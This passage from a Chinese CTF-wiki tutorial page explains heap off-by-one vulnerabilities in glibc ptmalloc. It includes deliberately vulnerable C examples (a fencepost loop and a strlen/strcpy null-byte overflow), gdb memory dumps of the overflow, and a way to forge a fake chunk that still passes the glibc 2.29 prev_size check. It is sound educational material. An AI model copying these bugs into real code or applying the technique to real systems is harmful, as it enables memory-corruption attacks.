class="md-nav__icon md-icon"></span> Virtual Box </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/virtualbox/readme/ class=md-nav__link> VirtualBox </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-4 type=checkbox id=nav-9-6-4> <label class=md-nav__link for=nav-9-6-4> VMWare <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=VMWare data-md-level=3> <label class=md-nav__title for=nav-9-6-4> <span class="md-nav__icon md-icon"></span> VMWare </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/vmware/readme/ class=md-nav__link> VMWare </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-5 type=checkbox id=nav-9-6-5> <label class=md-nav__link for=nav-9-6-5> Parallels <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Parallels data-md-level=3> <label class=md-nav__title for=nav-9-6-5> <span class="md-nav__icon md-icon"></span> Parallels </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/parallels/readmd/ class=md-nav__link> Parallels </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-7 type=checkbox id=nav-9-7> <label class=md-nav__link for=nav-9-7> Browser <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Browser data-md-level=2> <label class=md-nav__title for=nav-9-7> <span class="md-nav__icon md-icon"></span> Browser </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-7-1 type=checkbox id=nav-9-7-1> <label class=md-nav__link for=nav-9-7-1> Chrome <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Chrome data-md-level=3> <label class=md-nav__title for=nav-9-7-1> <span class="md-nav__icon md-icon"></span> Chrome </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../browser/chrome/introduction/ class=md-nav__link> Chromium </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-7-1-2 type=checkbox id=nav-9-7-1-2> <label class=md-nav__link for=nav-9-7-1-2> V8 Engine <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="V8 Engine" data-md-level=4> <label class=md-nav__title for=nav-9-7-1-2> <span class="md-nav__icon md-icon"></span> V8 Engine </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../browser/chrome/js-engine/v8/ class=md-nav__link> V8 Engine Intro </a> </li> <li class=md-nav__item> <a href=../../../../../browser/chrome/js-engine/ignition/ class=md-nav__link> Ignition Interpreter </a> </li> <li class=md-nav__item> <a href=../../../../../browser/chrome/js-engine/turbofan/ class=md-nav__link> TurboFan JIT Compiler </a> </li> <li class=md-nav__item> <a href=../../../../../browser/chrome/js-engine/history/ class=md-nav__link> V8 Design History </a> </li> <li class=md-nav__item> <a href=../../../../../browser/chrome/js-engine/mutable-heap-numbers/ class=md-nav__link> Mutable Heap Numbers </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-7-2 type=checkbox id=nav-9-7-2> <label class=md-nav__link for=nav-9-7-2> Firefox <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Firefox data-md-level=3> <label class=md-nav__title for=nav-9-7-2> <span class="md-nav__icon md-icon"></span> Firefox </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../browser/firefox/readme/ class=md-nav__link> Firefox </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-7-3 type=checkbox id=nav-9-7-3> <label class=md-nav__link for=nav-9-7-3> Safari <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Safari data-md-level=3> <label class=md-nav__title for=nav-9-7-3> <span class="md-nav__icon md-icon"></span> Safari </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../browser/safari/readme/ class=md-nav__link> Safari </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-8 type=checkbox id=nav-9-8> <label class=md-nav__link for=nav-9-8> Hardware <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Hardware data-md-level=2> <label class=md-nav__title for=nav-9-8> <span class="md-nav__icon md-icon"></span> Hardware </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-8-1 type=checkbox id=nav-9-8-1> <label class=md-nav__link for=nav-9-8-1> CPU <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=CPU data-md-level=3> <label class=md-nav__title for=nav-9-8-1> <span class="md-nav__icon md-icon"></span> CPU </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../hardware/cpu/readme/ class=md-nav__link> 简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-8-1-2 type=checkbox id=nav-9-8-1-2> <label class=md-nav__link for=nav-9-8-1-2> 侧信道攻击 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=侧信道攻击 data-md-level=4> <label class=md-nav__title for=nav-9-8-1-2> <span class="md-nav__icon md-icon"></span> 侧信道攻击 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../hardware/cpu/side-channel/prefetch/ class=md-nav__link> prefetch side-channel attack </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-8-2 type=checkbox id=nav-9-8-2> <label class=md-nav__link for=nav-9-8-2> 可信计算 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=可信计算 data-md-level=3> <label class=md-nav__title for=nav-9-8-2> <span class="md-nav__icon md-icon"></span> 可信计算 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../hardware/trusted-computing/tee/ class=md-nav__link> 可信执行环境 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10 type=checkbox id=nav-10> <label class=md-nav__link for=nav-10> Android <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Android data-md-level=1> <label class=md-nav__title for=nav-10> <span class="md-nav__icon md-icon"></span> Android </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_develop/basic_develop/ class=md-nav__link> Android 开发基础 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-2 type=checkbox id=nav-10-2> <label class=md-nav__link for=nav-10-2> Android 运行机制简述 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android 运行机制简述" data-md-level=2> <label class=md-nav__title for=nav-10-2> <span class="md-nav__icon md-icon"></span> Android 运行机制简述 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/readme/ class=md-nav__link> Android 应用运行机制简述 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-2-2 type=checkbox id=nav-10-2-2> <label class=md-nav__link for=nav-10-2-2> Android 中 Java 层的运行机制 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android 中 Java 层的运行机制" data-md-level=3> <label class=md-nav__title for=nav-10-2-2> <span class="md-nav__icon md-icon"></span> Android 中 Java 层的运行机制 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/java_layer/readme/ class=md-nav__link> Android 中 Java 层的运行机制 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/java_layer/smali/smali/ class=md-nav__link> Smali </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-2-2-3 type=checkbox id=nav-10-2-2-3> <label class=md-nav__link for=nav-10-2-2-3> Dex && ODEX <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Dex && ODEX" data-md-level=4> <label class=md-nav__title for=nav-10-2-2-3> <span class="md-nav__icon md-icon"></span> Dex && ODEX </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/java_layer/dex/dex/ class=md-nav__link> DEX文件 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/java_layer/dex/odex/ class=md-nav__link> ODEX文件 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-2-3 type=checkbox id=nav-10-2-3> <label class=md-nav__link for=nav-10-2-3> Android Native 层介绍 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android Native 层介绍" data-md-level=3> <label class=md-nav__title for=nav-10-2-3> <span class="md-nav__icon md-icon"></span> Android Native 层介绍 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_operating_mechanism/native_layer/so/ class=md-nav__link> so 介绍 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-3 type=checkbox id=nav-10-3> <label class=md-nav__link for=nav-10-3> Android 逆向基本介绍 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android 逆向基本介绍" data-md-level=2> <label class=md-nav__title for=nav-10-3> <span class="md-nav__icon md-icon"></span> Android 逆向基本介绍 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/overview/ class=md-nav__link> Android 逆向基本介绍 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/android_code_location/ class=md-nav__link> Android 关键代码定位 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-3-3 type=checkbox id=nav-10-3-3> <label class=md-nav__link for=nav-10-3-3> Android 简单静态分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android 简单静态分析" data-md-level=3> <label class=md-nav__title for=nav-10-3-3> <span class="md-nav__icon md-icon"></span> Android 简单静态分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/static/java-example/ class=md-nav__link> 静态分析 java 层例子 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/static/so-example/ class=md-nav__link> 静态分析原生层程序 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/static/complex-example/ class=md-nav__link> 静态分析综合题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-10-3-4 type=checkbox id=nav-10-3-4> <label class=md-nav__link for=nav-10-3-4> Android 简单动态分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Android 简单动态分析" data-md-level=3> <label class=md-nav__title for=nav-10-3-4> <span class="md-nav__icon md-icon"></span> Android 简单动态分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/dynamic/dynamic_debug/ class=md-nav__link> Android 动态调试 </a> </li> <li class=md-nav__item> <a href=../../../../../../android/basic_reverse/dynamic/ida_native_debug/ class=md-nav__link> IDA 动态调试原生层程序 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-11 type=checkbox id=nav-11> <label class=md-nav__link for=nav-11> ICS <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=ICS data-md-level=1> <label class=md-nav__title for=nav-11> <span class="md-nav__icon md-icon"></span> ICS </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../ics/ctfs/ class=md-nav__link> ICS_CTF 竞赛 </a> </li> <li class=md-nav__item> <a href=../../../../../../ics/discover/ class=md-nav__link> ICS_CTF 发现 </a> </li> <li class=md-nav__item> <a href=../../../../../../ics/exploit/ class=md-nav__link> ICS_CTF 利用 </a> </li> <li class=md-nav__item> <a href=../../../../../../ics/learn/ class=md-nav__link> ICS_CTF 学习资源 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-12 type=checkbox id=nav-12> <label class=md-nav__link for=nav-12> Blockchain <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Blockchain data-md-level=1> <label class=md-nav__title for=nav-12> <span class="md-nav__icon md-icon"></span> Blockchain </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../blockchain/introduction/ class=md-nav__link> Blockchain Security Overview </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-12-2 type=checkbox id=nav-12-2> <label class=md-nav__link for=nav-12-2> Ethereum Security <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Ethereum Security" data-md-level=2> <label class=md-nav__title for=nav-12-2> <span class="md-nav__icon md-icon"></span> Ethereum Security </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/introduction/ class=md-nav__link> Ethereum Overview </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/basics/ class=md-nav__link> Ethereum Basics </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/selector-encoding/ class=md-nav__link> Function Selector and Argument Encoding </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/storage/ class=md-nav__link> Ethereum Storage </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/opcodes/ class=md-nav__link> Ethereum Opcodes </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-12-2-6 type=checkbox id=nav-12-2-6> <label class=md-nav__link for=nav-12-2-6> Known Attacks <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Known Attacks" data-md-level=3> <label class=md-nav__title for=nav-12-2-6> <span class="md-nav__icon md-icon"></span> Known Attacks </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/introduction/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/re-entrancy/ class=md-nav__link> Re-Entrancy </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/overflow-underflow/ class=md-nav__link> Integer Overflow and Underflow </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/randomness/ class=md-nav__link> Randomness </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/airdrop-hunting/ class=md-nav__link> Airdrop Hunting </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/shortaddress/ class=md-nav__link> Short Address Attack </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/delegatecall/ class=md-nav__link> Delegatecall </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/uninitialized-storage-pointer/ class=md-nav__link> Uninitialized Storage Pointer </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/arbitrarywrite/ class=md-nav__link> Arbitrary Writing </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/create2/ class=md-nav__link> CREATE2 </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/attacks/jump-oriented-programming/ class=md-nav__link> Jump Oriented Programming </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/reverse/ class=md-nav__link> Smart Contract Reverse </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/ethereum/resources/ class=md-nav__link> 学习资源 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-12-3 type=checkbox id=nav-12-3> <label class=md-nav__link for=nav-12-3> Public Blockchain Security <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Public Blockchain Security" data-md-level=2> <label class=md-nav__title for=nav-12-3> <span class="md-nav__icon md-icon"></span> Public Blockchain Security </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../blockchain/publicblockchain/introduction/ class=md-nav__link> Public Blockchain Security Overview </a> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/publicblockchain/weaknesses/ class=md-nav__link> Blockchain Weaknesses </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../blockchain/challenges/ class=md-nav__link> Blockchain Security Challenges </a> </li> </ul> </nav> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Table of contents"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Table of contents </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=#_1 class=md-nav__link> 介绍 </a> </li> <li class=md-nav__item> <a href=#off-by-one_1 class=md-nav__link> off-by-one 漏洞原理 </a> </li> <li class=md-nav__item> <a href=#off-by-one_2 class=md-nav__link> off-by-one 利用思路 </a> <nav class=md-nav aria-label="off-by-one 利用思路"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#1 class=md-nav__link> 示例 1 </a> </li> <li class=md-nav__item> <a href=#2 class=md-nav__link> 示例 2 </a> </li> <li class=md-nav__item> <a href=#libc-229 class=md-nav__link> 在 libc-2.29 之后 </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#1-asis-ctf-2016-b00ks class=md-nav__link> 实例 1: Asis CTF 2016 b00ks </a> <nav class=md-nav aria-label="实例 1: Asis CTF 2016 b00ks"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_2 class=md-nav__link> 题目介绍 </a> </li> <li class=md-nav__item> <a href=#create class=md-nav__link> create </a> </li> <li class=md-nav__item> <a href=#_3 class=md-nav__link> 漏洞 </a> </li> <li class=md-nav__item> <a href=#_4 class=md-nav__link> 利用 </a> <nav class=md-nav aria-label=利用> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_5 class=md-nav__link> 泄漏 </a> </li> <li class=md-nav__item> <a href=#off-by-one_3 class=md-nav__link> off-by-one 覆盖指针低字节 </a> </li> <li class=md-nav__item> <a href=#_6 class=md-nav__link> 通过栈实现利用 </a> </li> <li class=md-nav__item> <a href=#exploit class=md-nav__link> exploit </a> </li> <li class=md-nav__item> <a href=#_7 class=md-nav__link> 简洁方案 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#2-plaidctf-2015-plaiddb class=md-nav__link> 实例 2 : plaidctf 2015 plaiddb </a> <nav class=md-nav aria-label="实例 2 : plaidctf 2015 plaiddb"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_8 class=md-nav__link> 功能分析 </a> </li> <li class=md-nav__item> <a href=#_9 class=md-nav__link> 漏洞利用分析 </a> </li> <li class=md-nav__item> <a href=#exploit_1 class=md-nav__link> exploit </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#3-balsn_ctf_2019-plaintext class=md-nav__link> 实例 3 : Balsn_CTF_2019-PlainText </a> <nav class=md-nav aria-label="实例 3 : Balsn_CTF_2019-PlainText"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_10 class=md-nav__link> 漏洞利用分析 </a> </li> <li class=md-nav__item> <a href=#exp class=md-nav__link> exp </a> </li> </ul> </nav> </li> </ul> </nav> </div> </div> </div> <div class=md-content> <article class="md-content__inner md-typeset"> <a href=https://github.com/ctf-wiki/ctf-wiki/blob/master/docs/zh/docs/pwn/linux/user-mode/heap/ptmalloc2/off-by-one.md title="Edit this page" class="md-content__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20.71 7.04c.39-.39.39-1.04 0-1.41l-2.34-2.34c-.37-.39-1.02-.39-1.41 0l-1.84 1.83 3.75 3.75M3 17.25V21h3.75L17.81 9.93l-3.75-3.75L3 17.25z"/></svg> </a> <h1 id=off-by-one>堆中的 Off-By-One<a class=headerlink href=#off-by-one title="Permanent link">&para;</a></h1> <div class="admonition warning"> <p class=admonition-title>Warning</p> <p>The current page still doesn't have a translation for this language.</p> <p>You can read it through Google Translate.</p> <p>Besides, you can also help to translate it: <a href=https://ctf-wiki.org/en/contribute/before-contributing/ >Contributing</a>.</p> </div> <h2 id=_1>介绍<a class=headerlink href=#_1 title="Permanent link">&para;</a></h2> <p>严格来说 off-by-one 漏洞是一种特殊的溢出漏洞，off-by-one 指程序向缓冲区中写入时，写入的字节数超过了这个缓冲区本身所申请的字节数并且只越界了一个字节。</p> <h2 id=off-by-one_1>off-by-one 漏洞原理<a class=headerlink href=#off-by-one_1 title="Permanent link">&para;</a></h2> <p>off-by-one 是指单字节缓冲区溢出，这种漏洞的产生往往与边界验证不严和字符串操作有关，当然也不排除写入的 size 正好就只多了一个字节的情况。其中边界验证不严通常包括</p> <ul> <li>使用循环语句向堆块中写入数据时，循环的次数设置错误（这在 C 语言初学者中很常见）导致多写入了一个字节。</li> <li>字符串操作不合适</li> </ul> <p>一般来说，单字节溢出被认为是难以利用的，但是因为 Linux 的堆管理机制 ptmalloc 验证的松散性，基于 Linux 堆的 off-by-one 漏洞利用起来并不复杂，并且威力强大。 此外，需要说明的一点是 off-by-one 是可以基于各种缓冲区的，比如栈、bss 段等等，但是堆上（heap based） 的 off-by-one 是 CTF 中比较常见的。我们这里仅讨论堆上的 off-by-one 情况。</p> <h2 id=off-by-one_2>off-by-one 利用思路<a class=headerlink href=#off-by-one_2 title="Permanent link">&para;</a></h2> <ol> <li>溢出字节为可控制任意字节：通过修改大小造成块结构之间出现重叠，从而泄露其他块数据，或是覆盖其他块数据。也可使用 NULL 字节溢出的方法</li> <li>溢出字节为 NULL 字节：在 size 为 0x100 的时候，溢出 NULL 字节可以使得 <code>prev_in_use</code> 位被清，这样前块会被认为是 free 块。（1） 这时可以选择使用 unlink 方法（见 unlink 部分）进行处理。（2） 另外，这时 <code>prev_size</code> 域就会启用，就可以伪造 <code>prev_size</code> ，从而造成块之间发生重叠。此方法的关键在于 unlink 的时候没有检查按照 <code>prev_size</code> 找到的块的大小与<code>prev_size</code> 是否一致。</li> </ol> <p>最新版本代码中，已加入针对 2 中后一种方法的 check ，但是在 2.28 及之前版本并没有该 check 。</p> <div class=highlight><pre><span></span><code>/* consolidate backward */
    if (!prev_inuse(p)) {
      prevsize = prev_size (p);
      size += prevsize;
      p = chunk_at_offset(p, -((long) prevsize));
      /* 后两行代码在最新版本中加入，则 2 的第二种方法无法使用，但是 2.28 及之前都没有问题 */
      if (__glibc_unlikely (chunksize(p) != prevsize))
        malloc_printerr (&quot;corrupted size vs. prev_size while consolidating&quot;);
      unlink_chunk (av, p);
    }
</code></pre></div> <h3 id=1>示例 1<a class=headerlink href=#1 title="Permanent link">&para;</a></h3> <div class=highlight><pre><span></span><code>int my_gets(char *ptr,int size)
{
    int i;
    for(i=0;i&lt;=size;i++)
    {
        ptr[i]=getchar();
    }
    return i;
}
int main()
{
    void *chunk1,*chunk2;
    chunk1=malloc(16);
    chunk2=malloc(16);
    puts(&quot;Get Input:&quot;);
    my_gets(chunk1,16);
    return 0;
}
</code></pre></div> <p>我们自己编写的 my_gets 函数导致了一个 off-by-one 漏洞，原因是 for 循环的边界没有控制好导致写入多执行了一次，这也被称为栅栏错误</p> <blockquote> <p>wikipedia: 栅栏错误（有时也称为电线杆错误或者灯柱错误）是差一错误的一种。如以下问题：</p> <div class=codehilite><pre><span></span><code>建造一条直栅栏（即不围圈），长 30 米、每条栅栏柱间相隔 3 米，需要多少条栅栏柱？
</code></pre></div> <p>最容易想到的答案 10 是错的。这个栅栏有 10 个间隔，11 条栅栏柱。</p> </blockquote> <p>我们使用 gdb 对程序进行调试，在进行输入前可以看到分配的两个用户区域为 16 字节的堆块 <div class=highlight><pre><span></span><code>0x602000:   0x0000000000000000  0x0000000000000021 &lt;=== chunk1
0x602010:   0x0000000000000000  0x0000000000000000
0x602020:   0x0000000000000000  0x0000000000000021 &lt;=== chunk2
0x602030:   0x0000000000000000  0x0000000000000000
</code></pre></div> 当我们执行 my_gets 进行输入之后，可以看到数据发生了溢出覆盖到了下一个堆块的 prev_size 域 print 'A'*17 <div class=highlight><pre><span></span><code>0x602000:   0x0000000000000000  0x0000000000000021 &lt;=== chunk1
0x602010:   0x4141414141414141  0x4141414141414141
0x602020:   0x0000000000000041  0x0000000000000021 &lt;=== chunk2
0x602030:   0x0000000000000000  0x0000000000000000
</code></pre></div></p> <h3 id=2>示例 2<a class=headerlink href=#2 title="Permanent link">&para;</a></h3> <p>第二种常见的导致 off-by-one 的场景就是字符串操作了，常见的原因是字符串的结束符计算有误</p> <div class=highlight><pre><span></span><code>int main(void)
{
    char buffer[40]=&quot;&quot;;
    void *chunk1;
    chunk1=malloc(24);
    puts(&quot;Get Input&quot;);
    gets(buffer);
    if(strlen(buffer)==24)
    {
        strcpy(chunk1,buffer);
    }
    return 0;

}
</code></pre></div> <p>程序乍看上去没有任何问题（不考虑栈溢出），可能很多人在实际的代码中也是这样写的。 但是 strlen 和 strcpy 的行为不一致却导致了 off-by-one 的发生。 strlen 是我们很熟悉的计算 ascii 字符串长度的函数，这个函数在计算字符串长度时是不把结束符 <code>'\x00'</code> 计算在内的，但是 strcpy 在复制字符串时会拷贝结束符 <code>'\x00'</code> 。这就导致了我们向 chunk1 中写入了 25 个字节，我们使用 gdb 进行调试可以看到这一点。</p> <div class=highlight><pre><span></span><code>0x602000:   0x0000000000000000  0x0000000000000021 &lt;=== chunk1
0x602010:   0x0000000000000000  0x0000000000000000
0x602020:   0x0000000000000000  0x0000000000000411 &lt;=== next chunk
</code></pre></div> <p>在我们输入'A'*24 后执行 strcpy</p> <div class=highlight><pre><span></span><code>0x602000:   0x0000000000000000  0x0000000000000021
0x602010:   0x4141414141414141  0x4141414141414141
0x602020:   0x4141414141414141  0x0000000000000400
</code></pre></div> <p>可以看到 next chunk 的 size 域低字节被结束符 <code>'\x00'</code> 覆盖，这种又属于 off-by-one 的一个分支称为 NULL byte off-by-one，我们在后面会看到 off-by-one 与 NULL byte off-by-one 在利用上的区别。 还是有一点就是为什么是低字节被覆盖呢，因为我们通常使用的 CPU 的字节序都是小端法的，比如一个 DWORD 值在使用小端法的内存中是这样储存的</p> <div class=highlight><pre><span></span><code>DWORD 0x41424344
内存  0x44,0x43,0x42,0x41
</code></pre></div> <h3 id=libc-229>在 libc-2.29 之后<a class=headerlink href=#libc-229 title="Permanent link">&para;</a></h3> <p>由于这两行代码的加入 <div class=highlight><pre><span></span><code><span class=w>      </span><span class=k>if</span><span class=w> </span><span class=p>(</span><span class=n>__glibc_unlikely</span><span class=w> </span><span class=p>(</span><span class=n>chunksize</span><span class=p>(</span><span class=n>p</span><span class=p>)</span><span class=w> </span><span class=o>!=</span><span class=w> </span><span class=n>prevsize</span><span class=p>))</span>
<span class=w>        </span><span class=n>malloc_printerr</span><span class=w> </span><span class=p>(</span><span class=s>&quot;corrupted size vs. prev_size while consolidating&quot;</span><span class=p>);</span>
</code></pre></div> 由于我们难以控制一个真实 chunk 的 size 字段，所以传统的 off-by-null 方法失效。但是，只需要满足被 unlink 的 chunk 和下一个 chunk 相连，所以仍然可以伪造 fake_chunk。</p> <p>伪造的方式就是使用 large bin 遗留的 fd_nextsize 和 bk_nextsize 指针。以 fd_nextsize 为 fake_chunk 的 fd，bk_nextsize 为 fake_chunk 的 bk，这样我们可以完全控制该 fake_chunk 的 size 字段（这个过程会破坏原 large bin chunk 的 fd 指针，但是没有关系），同时还可以控制其 fd（通过部分覆写 fd_nextsize）。通过在后面使用其他的 chunk 辅助伪造，可以通过该检测</p> <div class=highlight><pre><span></span><code>  if (__glibc_unlikely (chunksize(p) != prevsize))
    malloc_printerr (&quot;corrupted size vs. prev_size while consolidating&quot;);
